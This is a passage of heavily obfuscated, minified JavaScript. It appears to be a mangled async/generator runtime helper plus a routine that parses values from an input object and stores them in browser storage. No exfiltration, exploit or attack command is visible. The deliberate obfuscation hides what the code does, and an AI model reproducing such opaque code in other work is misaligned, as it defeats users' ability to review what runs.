mr()[j8(w4)],OT([],[][[]]))?mr()[j8(L7)].call(null,lw,Q3,U0,Nf):mr()[j8(w4)](Q3,UrY,lb,df),qT(VE)]));Z4Y(gwY,x3()[PG(fq)].apply(null,[zD,VT]),dq(zS,[x3()[PG(DZ)](J7,JT),lZY,mr()[j8(L7)](Lb,Q3,U0,Nf),qT(VE)]));lZY[MI()[mJ(Cw)](CT,Tn,zr,cC)]=qLY(gwY,zrY,mr()[j8(Q3)].apply(null,[Mw,dH,dB,Q3]));krY[K0()[zX(fq)](W3,r5,w0,MK,tT,wG)]=function(hxY){M4.push(WTY);var m0Y=Zq(WT()[jq(DZ)](Qv,qT(VE),JN,hq),typeof hxY)&&hxY[x3()[PG(fq)](R5,VT)];var c0Y;return c0Y=qT(qT(m0Y))&&(tK(m0Y,lZY)||tK(tK(typeof mr()[j8(VE)],OT([],[][[]]))?mr()[j8(w4)](b3,pE,nn,dp):mr()[j8(Q3)].apply(null,[b5,dH,qDY,Q3]),m0Y[MI()[mJ(Cw)](nn,qT([]),zr,B5Y)]||m0Y[F3(typeof l7()[qE(I8)],OT([],[][[]]))?l7()[qE(mZ)](J5,dc,AZ):l7()[qE(Lw)].apply(null,[Xb,ZI,PnY])])),M4.pop(),c0Y;};krY[WT()[jq(VB)](Lb,nn,Lb,DK)]=function(W6Y){M4.push(TW);lv[tK(typeof WT()[jq(Qv)],'undefined')?WT()[jq(Q3)](T0Y,p5,qT(Lw),zGY):WT()[jq(n4)].call(null,cK,GZ,Ab,zJY)][WT()[jq(kT)].apply(null,[wq,L7,qT(qT([])),K3])]?lv[WT()[jq(n4)](cK,qT(qT(VE)),dH,zJY)][WT()[jq(kT)].apply(null,[wq,I8,pP,K3])](W6Y,gwY):(W6Y[jn()[IB(SE)](YOY,PkY,b5,n4)]=gwY,qLY(W6Y,zrY,mr()[j8(Q3)](tp,dH,ws,Q3)));W6Y[tK(typeof l7()[qE(p5)],'undefined')?l7()[qE(Lw)](Ew,Xj,P0):l7()[qE(L7)](Gr,pP,pZY)]=lv[WT()[jq(n4)](cK,pE,lW,zJY)][F3(typeof lD()[Dc(n4)],OT([],[][[]]))?lD()[Dc(bN)].apply(null,[nC,L7,qT({}),Fn]):lD()[Dc(SE)].call(null,Qj,scY,rp,qT(Lw))](zIY);var BzY;return M4.pop(),BzY=W6Y,BzY;};krY[WT()[jq(Aj)].apply(null,[rT,dH,Ab,EP])]=function(WN){return sH.apply(this,[mm,arguments]);};NNY(jEY[l7()[qE(L7)].apply(null,[rT,pP,Rc])]);qLY(jEY[l7()[qE(L7)](qT(Lw),pP,Rc)],hrY,function(){return sH.apply(this,[PF,arguments]);});krY[x3()[PG(kT)](pw,EB)]=jEY;krY[K0()[zX(VT)](qT({}),b3,w4,Qv,kT,HJ)]=function(WxY,g8Y,xIY,q8Y,IJY){M4.push(BtY);tK(mQ(VE),IJY)&&(IJY=lv[x3()[PG(Aj)].call(null,hwY,V9Y)]);var lKY=new jEY(gLY(WxY,g8Y,xIY,q8Y),IJY);var TWY;return TWY=krY[K0()[zX(fq)](nn,r5,w0,P5,Ns,zJY)](g8Y)?lKY:lKY[x3()[PG(I8)](V0,Xb)]()[F3(typeof MI()[mJ(f4)],'undefined')?MI()[mJ(VC)].call(null,cK,kT,VE,Dr):MI()[mJ(w4)].call(null,n8,qT(qT([])),RVY,psY)](function(gzY){M4.push(bJ);var QjY;return QjY=gzY[x3()[PG(Tn)](X4,Fn)]?gzY[x3()[PG(DZ)](G4,JT)]:lKY[x3()[PG(I8)].apply(null,[wA,Xb])](),M4.pop(),QjY;}),M4.pop(),TWY;};NNY(zIY);qLY(zIY,zrY,l7()[qE(I8)].call(null,DZ,kOY,xZ));qLY(zIY,AxY,function(){return sH.apply(this,[Vh,arguments]);});qLY(zIY,tK(typeof v3()[xL(bN)],'undefined')?v3()[xL(f4)].call(null,Qv,gX,VE,Qq,QYY,wr):v3()[xL(bN)](GZ,f4,T3,qT(qT({})),XA,UC),function(){return sH.apply(this,[Z2,arguments]);});krY[lD()[Dc(VB)](gw,EB,qC,qT(qT({})))]=function(EW){return sH.apply(this,[JF,arguments]);};krY[Kr()[K6(bv)](xD,Qq,CT,fq)]=lWY;ZZY[l7()[qE(L7)](n4,pP,Rc)]=dq(zS,[x3()[PG(fq)](zD,VT),ZZY,F3(typeof l7()[qE(GB)],'undefined')?l7()[qE(J5)](n4,Qq,dK):l7()[qE(Lw)].call(null,qT(VE),SMY,CL),function hfY(d8Y){M4.push(vC);if(this[F3(typeof MI()[mJ(EB)],OT([],[][[]]))?MI()[mJ(pE)](J5,Fn,l4,r3):MI()[mJ(w4)].apply(null,[gB,qT(qT({})),mx,Rs])]=VE,this[x3()[PG(I8)](nG,Xb)]=VE,this[x3()[PG(IT)](fL,IT)]=this[v3()[xL(mZ)](qC,w4,vf,qT(qT({})),vOY,DZ)]=lHY,this[x3()[PG(Tn)](bL,Fn)]=qT(Lw),this[WT()[jq(I8)](MK,I8,qT(qT({})),Gn)]=null,this[Kr()[K6(VT)](sU,fq,E5Y,fq)]=F3(typeof x3()[PG(zn)],'undefined')?x3()[PG(I8)](nG,Xb):x3()[PG(Qv)](fZY,P0),this[l7()[qE(Cw)](Qq,rT,Wn)]=lHY,this[WT()[jq(rp)].call(null,Ac,qT(qT([])),Xb,VK)][l7()[qE(Mw)].apply(null,[GB,FI,SB])](xRY),qT(d8Y))for(var cWY in this)tK(F3(typeof lD()[Dc(EB)],OT([],[][[]]))?lD()[Dc(GB)].apply(null,[Xj,W3,n8,qT(qT(VE))]):lD()[Dc(SE)](zd,bnY,qT([]),Jn),cWY[lD()[Dc(fq)](KE,Ks,qT(VE),IT)](VE))&&UBY.call(this,cWY)&&qT(lv[tK(typeof hR()[hJ(VT)],OT([],[][[]]))?hR()[hJ(EB)](r8Y,EPY):hR()[hJ(Mw)](M7,f4)](m6Y(cWY[WT()[jq(lW)](tp,IT,IZ,O3)](s4[Lw]))))&&(this[cWY]=lHY);M4.pop();},x3()[PG(lW)].apply(null,[Tw,W3]),function(){return sH.apply(this,[ft,arguments]);},F3(typeof MI()[mJ(Mw)],OT('',[][[]]))?MI()[mJ(Ns)](cK,bN,Tn,OGY):MI()[mJ(w4)].apply(null,[VB,qT({}),SE,rJ]),function b0Y(D0Y){M4.push(SX);if(this[x3()[PG(Tn)].call(null,EYY,Fn)])throw D0Y;var rrY=this;function xHY(OJY,JRY){M4.push(WTY);FfY[v3()[xL(n4)](MK,SE,Oj,JN,N3Y,SL)]=WT()[jq(p5)].apply(null,[VB,Oq,w4,v7]);FfY[l7()[qE(Cw)](FW,rT,Yq)]=D0Y;rrY[x3()[PG(I8)](cFY,Xb)]=OJY;JRY&&(rrY[Kr()[K6(VT)](Hf,Fn,E5Y,fq)]=x3()[PG(I8)](cFY,Xb),rrY[l7()[qE(Cw)](CH,rT,Yq)]=lHY);var JKY;return M4.pop(),JKY=qT(qT(JRY)),JKY;}for(var DIY=ZZ(this[WT()[jq(rp)](Ac,U6,TC,ZzY)][lD()[Dc(VE)](YwY,Ac,Qv,bv)],Lw);FAY(DIY,VE);--DIY){var IcY=this[F3(typeof WT()[jq(Qq)],'undefined')?WT()[jq(rp)].call(null,Ac,MK,VE,ZzY):WT()[jq(Q3)](d6,n4,rp,xz)][DIY],FfY=IcY[F3(typeof WT()[jq(lW)],OT([],[][[]]))?WT()[jq(Tn)].call(null,J5,b5,Gr,ApY):WT()[jq(Q3)](w9Y,b5,n8,gxY)];if(tK(x3()[PG(VB)](wG,L7),IcY[l7()[qE(zN)](qT(qT(VE)),Tn,kn)])){var c6Y;return c6Y=xHY(x3()[PG(Ab)].apply(null,[FmY,gn])),M4.pop(),c6Y;}if(cr(IcY[l7()[qE(zN)](Fn,Tn,kn)],this[MI()[mJ(pE)](qT({}),WI,l4,GH)])){var LcY=UBY.call(IcY,lD()[Dc(Tn)].apply(null,[Kz,If,wZ,tL])),ARY=UBY.call(IcY,Kr()[K6(n4)](QcY,Cw,SN,bv));if(LcY&&ARY){if(LN(this[MI()[mJ(pE)].apply(null,[gB,mD,l4,GH])],IcY[lD()[Dc(Tn)](Kz,If,IX,qT(qT({})))])){var UxY;return UxY=xHY(IcY[lD()[Dc(Tn)](Kz,If,fq,T3)],qT(tA[l7()[qE(AL)](qT(qT([])),OC,Mc)]())),M4.pop(),UxY;}if(LN(this[tK(typeof MI()[mJ(rp)],'undefined')?MI()[mJ(w4)](bN,qT(qT([])),E7Y,mG):MI()[mJ(pE)](MK,EB,l4,GH)],IcY[tK(typeof Kr()[K6(n4)],OT(MI()[mJ(fq)](Ew,JN,TC,Tj),[][[]]))?Kr()[K6(Ew)](qDY,P5,Vs,Gr):Kr()[K6(n4)].call(null,QcY,WI,SN,bv)])){var qrY;return qrY=xHY(IcY[Kr()[K6(n4)](QcY,nP,SN,bv)]),M4.pop(),qrY;}}else if(LcY){if(LN(this[tK(typeof MI()[mJ(Cw)],OT([],[][[]]))?MI()[mJ(w4)](nP,W3,Rb,Zz):MI()[mJ(pE)](qT(qT({})),JT,l4,GH)],IcY[lD()[Dc(Tn)].apply(null,[Kz,If,r5,VW])])){var M8Y;return M8Y=xHY(IcY[lD()[Dc(Tn)](Kz,If,qT(Lw),nP)],qT(VE)),M4.pop(),M8Y;}}else{if(qT(ARY))throw new (lv[hR()[hJ(mZ)](Bj,l4)])(WT()[jq(O4)](Lj,bv,tL,dO));if(LN(this[MI()[mJ(pE)](VT,FW,l4,GH)],IcY[Kr()[K6(n4)].apply(null,[QcY,dc,SN,bv])])){var CJY;return CJY=xHY(IcY[F3(typeof Kr()[K6(GB)],'undefined')?Kr()[K6(n4)].apply(null,[QcY,Oj,SN,bv]):Kr()[K6(Ew)](dp,n8,nfY,T0Y)]),M4.pop(),CJY;}}}}M4.pop();},mr()[j8(bv)].apply(null,[zN,fq,HJ,EX]),function NKY(DjY,nPY){M4.push(fX);for(var brY=ZZ(this[tK(typeof WT()[jq(O4)],OT('',[][[]]))?WT()[jq(Q3)](jnY,VW,Ns,GEY):WT()[jq(rp)].apply(null,[Ac,Lp,mZ,S5])][lD()[Dc(VE)].apply(null,[KNY,Ac,Jn,pE])],s4[Lw]);FAY(brY,VE);--brY){var GWY=this[WT()[jq(rp)](Ac,SL,EB,S5)][brY];if(cr(GWY[l7()[qE(zN)].apply(null,[mD,Tn,lU])],this[MI()[mJ(pE)](CP,IX,l4,KDY)])&&UBY.call(GWY,Kr()[K6(n4)](mOY,mD,SN,bv))&&LN(this[MI()[mJ(pE)].call(null,rJ,L7,l4,KDY)],GWY[Kr()[K6(n4)](mOY,FW,SN,bv)])){var MsY=GWY;break;}}MsY&&(tK(x3()[PG(BJ)].apply(null,[EYY,Aj]),DjY)||tK(hR()[hJ(p5)](UX,fz),DjY))&&cr(MsY[l7()[qE(zN)].apply(null,[qT(qT(Lw)),Tn,lU])],nPY)&&cr(nPY,MsY[F3(typeof Kr()[K6(f4)],OT(MI()[mJ(fq)](mD,MK,TC,U9Y),[][[]]))?Kr()[K6(n4)].call(null,mOY,L7,SN,bv):Kr()[K6(Ew)].call(null,lx,Mw,Qx,BI)])&&(MsY=null);var czY=MsY?MsY[F3(typeof WT()[jq(pE)],'undefined')?WT()[jq(Tn)].apply(null,[J5,bv,FW,DLY]):WT()[jq(Q3)].apply(null,[r5,cK,Tn,vLY])]:{};czY[v3()[xL(n4)](mZ,SE,J5,gn,sj,SL)]=DjY;czY[l7()[qE(Cw)](hE,rT,XB)]=nPY;var kjY;return kjY=MsY?(this[Kr()[K6(VT)].call(null,ZK,Mw,E5Y,fq)]=x3()[PG(I8)](Nz,Xb),this[x3()[PG(I8)].call(null,Nz,Xb)]=MsY[Kr()[K6(n4)].apply(null,[mOY,f4,SN,bv])],zfY):this[MI()[mJ(Mw)](qT(Lw),O4,kOY,H1Y)](czY),M4.pop(),kjY;},MI()[mJ(Mw)].call(null,vf,W3,kOY,lU),function fPY(qzY,KfY){M4.push(hGY);if(tK(WT()[jq(p5)](VB,dH,r5,Xj),qzY[v3()[xL(n4)](Oj,SE,Cw,f4,Tz,SL)]))throw qzY[l7()[qE(Cw)](qT(VE),rT,XK)];tK(tK(typeof x3()[PG(kT)],OT('',[][[]]))?x3()[PG(Qv)](X9Y,DMY):x3()[PG(BJ)](rfY,Aj),qzY[F3(typeof v3()[xL(Q3)],'undefined')?v3()[xL(n4)].apply(null,[Qq,SE,L7,VE,Tz,SL]):v3()[xL(f4)](EB,wW,VB,f4,m8,X6Y)])||tK(hR()[hJ(p5)](kJ,fz),qzY[v3()[xL(n4)](b3,SE,VB,Gr,Tz,SL)])?this[x3()[PG(I8)].apply(null,[ls,Xb])]=qzY[l7()[qE(Cw)].call(null,IT,rT,XK)]:tK(lD()[Dc(AL)](hlY,ZI,Jn,nP),qzY[v3()[xL(n4)](w0,SE,p5,Ab,Tz,SL)])?(this[x3()[PG(O4)](qG,nP)]=this[l7()[qE(Cw)].apply(null,[FW,rT,XK])]=qzY[l7()[qE(Cw)](qT(Lw),rT,XK)],this[Kr()[K6(VT)].apply(null,[qGY,zn,E5Y,fq])]=lD()[Dc(AL)].call(null,hlY,ZI,qT(qT({})),L7),this[x3()[PG(I8)](ls,Xb)]=x3()[PG(Ab)](nZ,gn)):tK(WT()[jq(Mw)].apply(null,[Jn,BJ,qT(VE),GL]),qzY[tK(typeof v3()[xL(GB)],OT([],[][[]]))?v3()[xL(f4)].apply(null,[mD,tj,n8,IZ,qJ,VxY]):v3()[xL(n4)].apply(null,[Mw,SE,qT(qT([])),tp,Tz,SL])])&&KfY&&(this[x3()[PG(I8)].apply(null,[ls,Xb])]=KfY);var SHY;return M4.pop(),SHY=zfY,SHY;},x3()[PG(nP)].call(null,U5,Qq),function mWY(zKY){M4.push(k1Y);for(var rWY=ZZ(this[WT()[jq(rp)].call(null,Ac,sr,VC,Vc)][lD()[Dc(VE)](HH,Ac,Cw,qT(qT({})))],Lw);FAY(rWY,VE);--rWY){var qfY=this[WT()[jq(rp)].call(null,Ac,gn,hE,Vc)][rWY];if(tK(qfY[Kr()[K6(n4)](gZ,rT,SN,bv)],zKY)){var MzY;return this[MI()[mJ(Mw)](qT(qT(VE)),qT(qT(Lw)),kOY,EN)](qfY[WT()[jq(Tn)](J5,wZ,KX,Np)],qfY[MI()[mJ(nn)](fq,r5,DZ,I3)]),xRY(qfY),M4.pop(),MzY=zfY,MzY;}}M4.pop();},x3()[PG(CP)](W7,cK),function TPY(vsY){M4.push(dsY);for(var KsY=ZZ(this[WT()[jq(rp)](Ac,gn,vf,M4Y)][lD()[Dc(VE)].apply(null,[IfY,Ac,dH,qT(qT([]))])],s4[Lw]);FAY(KsY,VE);--KsY){var dPY=this[tK(typeof WT()[jq(tL)],'undefined')?WT()[jq(Q3)].apply(null,[WPY,IX,bN,Cw]):WT()[jq(rp)].call(null,Ac,CP,qT(qT(VE)),M4Y)][KsY];if(tK(dPY[l7()[qE(zN)](qT(qT({})),Tn,Xw)],vsY)){var drY=dPY[WT()[jq(Tn)](J5,qT(qT([])),rJ,qFY)];if(tK(WT()[jq(p5)](VB,rJ,Lb,YJ),drY[v3()[xL(n4)](WI,SE,CH,qT([]),WvY,SL)])){var cKY=drY[tK(typeof l7()[qE(I8)],OT([],[][[]]))?l7()[qE(Lw)].call(null,qT(Lw),wZ,tDY):l7()[qE(Cw)].apply(null,[lw,rT,bG])];xRY(dPY);}var pHY;return M4.pop(),pHY=cKY,pHY;}}throw new (lv[hR()[hJ(mZ)](SRY,l4)])(Kr()[K6(Q3)].call(null,rzY,tp,IZ,l4));},l7()[qE(rp)](Fn,VC,vP),function HJY(ZrY,LsY,I6Y){M4.push(lkY);this[WT()[jq(I8)].apply(null,[MK,zr,KX,RK])]=dq(zS,[lD()[Dc(zN)](lX,zr,qT(qT([])),qT(qT(Lw))),lWY(ZrY),v3()[xL(GB)].call(null,Qv,bv,L7,nn,XTY,ESY),LsY,hR()[hJ(pE)].apply(null,[BtY,SW]),I6Y]);tK(x3()[PG(I8)](jX,Xb),this[tK(typeof Kr()[K6(w4)],OT(MI()[mJ(fq)](dc,GB,TC,Zx),[][[]]))?Kr()[K6(Ew)](X0,Oq,Us,Bs):Kr()[K6(VT)](lI,O4,E5Y,fq)])&&(this[F3(typeof l7()[qE(CP)],OT('',[][[]]))?l7()[qE(Cw)].call(null,qT({}),rT,hP):l7()[qE(Lw)].call(null,qT(qT({})),A2Y,qs)]=lHY);var crY;return M4.pop(),crY=zfY,crY;}]);var OzY;return M4.pop(),OzY=krY,OzY;};var DlY=function(HzY){"@babel/helpers - typeof";M4.push(xj);DlY=Zq(F3(typeof WT()[jq(Qq)],OT('',[][[]]))?WT()[jq(DZ)](Qv,VE,hE,dv):WT()[jq(Q3)](qW,Lp,qT(qT(VE)),vz),typeof lv[F3(typeof jn()[IB(Q3)],'undefined')?jn()[IB(VE)].call(null,sq,nj,vf,fq):jn()[IB(Lw)].apply(null,[vL,cW,TC,nW])])&&Zq(x3()[PG(Mw)].call(null,KSY,lw),typeof lv[jn()[IB(VE)].call(null,sq,nj,Fn,fq)][F3(typeof lD()[Dc(CH)],OT('',[][[]]))?lD()[Dc(zN)](RX,zr,Ns,I8):lD()[Dc(SE)].apply(null,[w4,CTY,Aj,mD])])?function(c0){return sH.apply(this,[JM,arguments]);}:function(jN){return sH.apply(this,[Ql,arguments]);};var UsY;return M4.pop(),UsY=DlY(HzY),UsY;};var K5Y=function(vxY){"@babel/helpers - typeof";M4.push(dIY);K5Y=Zq(WT()[jq(DZ)].call(null,Qv,qT({}),b3,RE),typeof lv[jn()[IB(VE)](sq,mVY,p5,fq)])&&Zq(F3(typeof x3()[PG(CP)],OT('',[][[]]))?x3()[PG(Mw)](RwY,lw):x3()[PG(Qv)](Oj,WAY),typeof lv[tK(typeof jn()[IB(DZ)],OT(MI()[mJ(fq)](tp,zN,TC,vqY),[][[]]))?jn()[IB(Lw)](Gx,C2Y,Cw,Vd):jn()[IB(VE)](sq,mVY,lw,fq)][lD()[Dc(zN)].apply(null,[C3,zr,qT(qT({})),r5])])?function(Gs){return sH.apply(this,[fO,arguments]);}:function(Lr){return sH.apply(this,[TV,arguments]);};var EjY;return M4.pop(),EjY=K5Y(vxY),EjY;};var cDY=function(ZPY){M4.push(nUY);if(ZPY[F3(typeof hR()[hJ(O4)],OT([],[][[]]))?hR()[hJ(Oj)](kI,Kx):hR()[hJ(EB)](Zx,WEY)]){var fIY=lv[x3()[PG(vf)](Eq,n8)][tK(typeof WT()[jq(lW)],OT('',[][[]]))?WT()[jq(Q3)](V9Y,n8,Q3,Hf):WT()[jq(GZ)](JT,Ew,tw,RX)](ZPY[hR()[hJ(Oj)](kI,Kx)]);if(fIY[tK(typeof lD()[Dc(VB)],'undefined')?lD()[Dc(SE)].apply(null,[bP,pb,qT(VE),Ab]):lD()[Dc(dH)](ZN,Fn,bN,Jn)](IwY)&&fIY[lD()[Dc(dH)](ZN,Fn,O4,Tn)](tnY)&&fIY[lD()[Dc(dH)].apply(null,[ZN,Fn,dH,qT(VE)])](D4Y)){var t6Y=fIY[IwY][mr()[j8(fq)](b3,w4,Tz,DJ)](l7()[qE(lw)].call(null,qT(qT([])),n8,Nz));var rcY=fIY[tnY][mr()[j8(fq)].apply(null,[zr,w4,Tz,DJ])](F3(typeof l7()[qE(vf)],OT([],[][[]]))?l7()[qE(lw)].call(null,VW,n8,Nz):l7()[qE(Lw)](Oq,lW,VxY));PGY=lv[WT()[jq(fq)].call(null,pE,f4,qT(qT(Lw)),N)](t6Y[VE],bv);M5Y=lv[WT()[jq(fq)](pE,Xb,SE,N)](rcY[VE],bv);hZY=lv[WT()[jq(fq)].call(null,pE,PX,tT,N)](rcY[s4[Lw]],bv);zpY=fIY[D4Y];if(L0(hO,[])){try{var Q0Y=M4.length;var xPY=qT(dA);lv[WT()[jq(VT)].apply(null,[VC,IT,lw,Wr])][hR()[hJ(Ab)](FY,Ks)][MI()[mJ(hE)](qT(Lw),qT([]),rJ,WZ)](OT(zvY,IwY),fIY[IwY]);lv[WT()[jq(VT)](VC,T3,bv,Wr)][tK(typeof hR()[hJ(bv)],OT('',[][[]]))?hR()[hJ(EB)](vpY,Nz):hR()[hJ(Ab)].apply(null,[FY,Ks])][MI()[mJ(hE)](qT(qT([])),qT(qT([])),rJ,WZ)](OT(zvY,tnY),fIY[tnY]);lv[WT()[jq(VT)](VC,OW,I8,Wr)][F3(typeof hR()[hJ(zN)],OT([],[][[]]))?hR()[hJ(Ab)].call(null,FY,Ks):hR()[hJ(EB)](pR,CTY)][MI()[mJ(hE)](kT,b3,rJ,WZ)](OT(zvY,D4Y),fIY[D4Y]);}catch(NxY){M4.splice(ZZ(Q0Y,Lw),Infinity,nUY);}}}if(fIY[lD()[Dc(dH)](ZN,Fn,lw,P5)](HwY)){var x6Y=fIY[HwY];if(L0(hO,[])){try{var nsY=M4.length;var hKY=qT({});lv[WT()[jq(VT)].apply(null,[VC,PX,MK,Wr])][tK(typeof hR()[hJ(zn)],'undefined')?hR()[hJ(EB)].call(null,fOY,lW):hR()[hJ(Ab)].call(null,FY,Ks)][MI()[mJ(hE)](qT({}),qT([]),rJ,WZ)](OT(zvY,HwY),x6Y);}catch(VRY){M4.splice(ZZ(nsY,Lw),Infinity,nUY);}}}KBY(fIY);}M4.pop();};var l7Y=function(U0Y){"@babel/helpers - typeof";M4.push(EPY);l7Y=Zq(WT()[jq(DZ)](Qv,MK,tw,QZ),typeof lv[jn()[IB(VE)].apply(null,[sq,Ij,J5,fq])])&&Zq(x3()[PG(Mw)].call(null,Kz,lw),typeof lv[jn()[IB(VE)](sq,Ij,bN,fq)][tK(typeof lD()[Dc(JT)],OT([],[][[]]))?lD()[Dc(SE)].apply(null,[dT,AtY,gB,tL]):lD()[Dc(zN)].call(null,LL,zr,VB,MK)])?function(sR){return sH.apply(this,[SO,arguments]);}:function(O6){return sH.apply(this,[rt,arguments]);};var k0Y;return M4.pop(),k0Y=l7Y(U0Y),k0Y;};var BIY=function(hJY){"@babel/helpers - typeof";M4.push(Kx);BIY=Zq(WT()[jq(DZ)](Qv,CT,Oj,sb),typeof lv[jn()[IB(VE)].call(null,sq,TW,FW,fq)])&&Zq(x3()[PG(Mw)](wb,lw),typeof lv[jn()[IB(VE)].apply(null,[sq,TW,Lw,fq])][lD()[Dc(zN)](NN,zr,rJ,Ew)])?function(J9Y){return sH.apply(this,[X2,arguments]);}:function(CN){return sH.apply(this,[pg,arguments]);};var XKY;return M4.pop(),XKY=BIY(hJY),XKY;};var A3Y=function(){"use strict";var TIY=function(hWY,AWY,MRY){return VsY.apply(this,[Xh,arguments]);};var ZRY=function(DfY,KRY,W0Y,wjY){M4.push(W4Y);var XHY=KRY&&YP(KRY[l7()[qE(L7)].apply(null,[qT(qT(VE)),pP,Jx])],QzY)?KRY:QzY;var t8Y=lv[WT()[jq(n4)].call(null,cK,VE,O4,v7Y)][lD()[Dc(bN)](vE,L7,qT(qT([])),Xb)](XHY[l7()[qE(L7)](lW,pP,Jx)]);var HrY=new U8Y(wjY||[]);jRY(t8Y,x3()[PG(J5)](PsY,dr),dq(zS,[x3()[PG(DZ)].apply(null,[lB,JT]),JsY(DfY,W0Y,HrY)]));var CNY;return M4.pop(),CNY=t8Y,CNY;};var QzY=function(){};var UHY=function(){};var ZsY=function(){};var HsY=function(c8Y,dHY){M4.push(CW);function x8Y(SsY,j6Y,hPY,mIY){M4.push(YhY);var fcY=sH(fA,[c8Y[SsY],c8Y,j6Y]);if(F3(WT()[jq(p5)](VB,Lw,Lp,vq),fcY[v3()[xL(n4)].apply(null,[gn,SE,WI,Jn,CL,SL])])){var kJY=fcY[l7()[qE(Cw)](FW,rT,Wc)],SXY=kJY[x3()[PG(DZ)](XL,JT)];var DcY;return DcY=SXY&&Zq(hR()[hJ(bv)](xn,VT),BIY(SXY))&&WWY.call(SXY,x3()[PG(AL)].call(null,fT,Mw))?dHY[x3()[PG(rp)].call(null,QmY,Eb)](SXY[F3(typeof x3()[PG(DZ)],'undefined')?x3()[PG(AL)].apply(null,[fT,Mw]):x3()[PG(Qv)](gFY,zz)])[F3(typeof MI()[mJ(L7)],OT([],[][[]]))?MI()[mJ(VC)](b5,VE,VE,Qz):MI()[mJ(w4)](Lb,qT(VE),m0,dI)](function(A0Y){M4.push(tYY);x8Y(F3(typeof x3()[PG(lw)],OT('',[][[]]))?x3()[PG(I8)].call(null,CAY,Xb):x3()[PG(Qv)](AR,X4Y),A0Y,hPY,mIY);M4.pop();},function(A8Y){M4.push(jnY);x8Y(WT()[jq(p5)](VB,nn,qT(qT([])),E0),A8Y,hPY,mIY);M4.pop();}):dHY[x3()[PG(rp)](QmY,Eb)](SXY)[tK(typeof MI()[mJ(JN)],OT('',[][[]]))?MI()[mJ(w4)].apply(null,[mD,VC,pG,vkY]):MI()[mJ(VC)].apply(null,[Lw,fq,VE,Qz])](function(WsY){M4.push(mOY);kJY[x3()[PG(DZ)].call(null,Dq,JT)]=WsY,hPY(kJY);M4.pop();},function(wPY){M4.push(OGY);var vNY;return vNY=x8Y(WT()[jq(p5)].call(null,VB,n8,CP,UE),wPY,hPY,mIY),M4.pop(),vNY;}),M4.pop(),DcY;}mIY(fcY[l7()[qE(Cw)].apply(null,[MK,rT,Wc])]);M4.pop();}var YrY;jRY(this,F3(typeof x3()[PG(I8)],OT([],[][[]]))?x3()[PG(J5)](jX,dr):x3()[PG(Qv)].call(null,dx,W3Y),dq(zS,[x3()[PG(DZ)](NP,JT),function grY(tfY,XfY){var WfY=function(){return new dHY(function(fjY,XWY){x8Y(tfY,XfY,fjY,XWY);});};M4.push(qFY);var sHY;return sHY=YrY=YrY?YrY[MI()[mJ(VC)](WI,T3,VE,IK)](WfY,WfY):WfY(),M4.pop(),sHY;}]));M4.pop();};var l6Y=function(w0Y){return VsY.apply(this,[GO,arguments]);};var YjY=function(ENY){return VsY.apply(this,[JF,arguments]);};var U8Y=function(P0Y){M4.push(wqY);this[WT()[jq(rp)].apply(null,[Ac,SE,n4,g3])]=[dq(zS,[l7()[qE(zN)](qT(qT(VE)),Tn,pn),F3(typeof x3()[PG(dc)],'undefined')?x3()[PG(VB)].apply(null,[J4,L7]):x3()[PG(Qv)](GEY,Hb)])],P0Y[l7()[qE(Mw)].apply(null,[vf,FI,qq])](l6Y,this),this[l7()[qE(J5)](JT,Qq,Ap)](qT(VE));M4.pop();};var pfY=function(OWY){M4.push(sr);if(OWY||tK(MI()[mJ(fq)].apply(null,[qT(VE),Ew,TC,MN]),OWY)){var gjY=OWY[YJY];if(gjY){var sfY;return M4.pop(),sfY=gjY.call(OWY),sfY;}if(Zq(F3(typeof WT()[jq(qC)],OT([],[][[]]))?WT()[jq(DZ)].call(null,Qv,CT,IX,mI):WT()[jq(Q3)](NSY,JN,VT,bx),typeof OWY[tK(typeof x3()[PG(r5)],OT([],[][[]]))?x3()[PG(Qv)].call(null,cjY,SRY):x3()[PG(I8)](zRY,Xb)])){var pRY;return M4.pop(),pRY=OWY,pRY;}if(qT(lv[hR()[hJ(Mw)].call(null,YJ,f4)](OWY[F3(typeof lD()[Dc(dc)],'undefined')?lD()[Dc(VE)](kR,Ac,fq,dH):lD()[Dc(SE)](hb,QH,n8,CH)]))){var zPY=YAY(Lw),MNY=function KcY(){M4.push(vR);for(;LN(++zPY,OWY[lD()[Dc(VE)](qGY,Ac,qT({}),BJ)]);)if(WWY.call(OWY,zPY)){var EIY;return KcY[x3()[PG(DZ)].apply(null,[jB,JT])]=OWY[zPY],KcY[x3()[PG(Tn)](mVY,Fn)]=qT(Lw),M4.pop(),EIY=KcY,EIY;}KcY[x3()[PG(DZ)].call(null,jB,JT)]=qNY;KcY[x3()[PG(Tn)](mVY,Fn)]=qT(VE);var AsY;return M4.pop(),AsY=KcY,AsY;};var SKY;return SKY=MNY[x3()[PG(I8)](zRY,Xb)]=MNY,M4.pop(),SKY;}}throw new (lv[MI()[mJ(f4)].call(null,bN,VE,I8,JC)])(OT(BIY(OWY),WT()[jq(IT)](ZI,qT(qT([])),qT(VE),b7Y)));};M4.push(d6);A3Y=function vJY(){return OsY;};var qNY;var OsY={};var lxY=lv[WT()[jq(n4)](cK,AL,lw,Q1)][tK(typeof l7()[qE(kT)],'undefined')?l7()[qE(Lw)].apply(null,[IT,f0Y,Zz]):l7()[qE(L7)](sr,pP,hK)];var WWY=lxY[tK(typeof lD()[Dc(Q3)],OT('',[][[]]))?lD()[Dc(SE)](RDY,vR,Qv,JN):lD()[Dc(dH)](bz,Fn,b5,zN)];var jRY=lv[WT()[jq(n4)].call(null,cK,Jn,VW,Q1)][Kr()[K6(VE)](NX,bN,Lj,mZ)]||function(sd,YVY,xFY){return sH.apply(this,[BU,arguments]);};var hRY=Zq(WT()[jq(DZ)].call(null,Qv,FW,IX,A3),typeof lv[F3(typeof jn()[IB(Lw)],OT(tK(typeof MI()[mJ(SE)],'undefined')?MI()[mJ(w4)](Ew,TC,gB,Hz):MI()[mJ(fq)].call(null,pz,hE,TC,CGY),[][[]]))?jn()[IB(VE)].call(null,sq,f0Y,w4,fq):jn()[IB(Lw)](gmY,qBY,WI,j1Y)])?lv[jn()[IB(VE)](sq,f0Y,bv,fq)]:{};var YJY=hRY[lD()[Dc(zN)](fT,zr,IX,qT(VE))]||x3()[PG(p5)].apply(null,[Tc,dc]);var vrY=hRY[x3()[PG(zN)](Kq,ss)]||WT()[jq(pE)](Fn,pP,tT,PT);var PIY=hRY[Kr()[K6(L7)].apply(null,[kBY,pP,dJ,DZ])]||lD()[Dc(J5)](DP,gn,DZ,Ew);try{var BJY=M4.length;var 